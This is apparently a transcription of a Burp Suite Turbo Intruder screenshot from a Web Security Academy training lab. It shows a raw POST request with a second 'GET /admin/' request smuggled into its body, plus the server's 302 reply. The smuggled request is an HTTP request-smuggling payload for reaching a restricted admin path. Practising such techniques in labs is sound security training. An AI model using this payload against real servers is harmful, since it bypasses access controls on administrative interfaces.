 Turbo Intruder - 0ad4008d0447beb8c01f2c810045009b.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 33 112 62104
1 401 1275 2611 236
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 89
6
7 GET /admin/ HTTP/1.1
8 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
9
10
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7